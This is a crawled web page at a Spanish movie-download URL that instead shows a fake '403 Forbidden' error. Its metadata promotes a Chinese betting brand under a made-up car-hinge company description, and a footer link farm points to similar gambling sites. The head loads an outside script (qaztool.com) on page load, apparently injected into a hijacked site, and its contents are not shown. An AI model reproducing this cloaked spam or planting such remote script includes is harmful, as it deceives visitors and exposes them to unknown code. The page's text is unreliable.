

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cineaqui.com/descargar-la-noche-del-demonio-la-ultima-llave-2018-hd-1-link-mega
body_size: 1308
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>拼搏官方网站-拼搏pinbo（中国）</title>
<meta content="拼搏官方网站,拼搏pinbo（中国）" name="keywords">
<meta content="🍬拼搏官方网站『🎀小只25年祝福💰发发发』成立于2013年9月，注册资金10亿，是国内专业从事轿车铰链类组件产品生产的厂家，是安徽省高新技术企业。目前除拼搏官方网站本部外，还有二家控股或参股公司。拼搏官方网站【小只推荐ღ稳赢】始终秉承“以高科技服务社会，用高质量回报信任”的理念，并以此为部门宗旨，不断钻研领先时代、满足社会需求的科学技术，为社会开发生产具有高附价值的产品。" name="description">
<script language="javascript" src="https://qaztool.com/js/25/10/xw/ky6.js" type="text/javascript"></script>
<style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #f5f5f5;
            color: #333;
            text-align: center;
            padding: 50px;
            margin: 0;
        }

        h1 {
            color: #d9534f;
        }

        p {
            margin-bottom: 20px;
            font-size: 18px;
        }
    </style>
</meta></meta></head>
<body>
<div>
<h1>403 Forbidden</h1>
<p>Sorry, you do not have permission to access this resource.</p>
<p>由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
</div>
<div class="link">
<a href="http://www.ffpwenda.com">乐动官方网站</a> | <a href="http://www.cineaqui.com">拼搏官方网站</a> | <a href="http://www.storiesbyjudith.com">好博网页版登录入口_好博haobo（中国）</a> | <a href="http://www.twigoh.com">XINGKONG.COM</a> | <a href="http://www.etownshop.com">米兰官方网站_米兰milan（中国）</a> | <a href="http://www.ffbiao.com">好博网页版</a> | <a href="http://www.meocuatui.com">好博在线</a> | <a href="http://www.hzcxbz.com">乐鱼网页版登录入口</a> | <a href="http://www.czhlwxd.com">FH网页版登录入口</a> | 
</div>
</body>
</html>
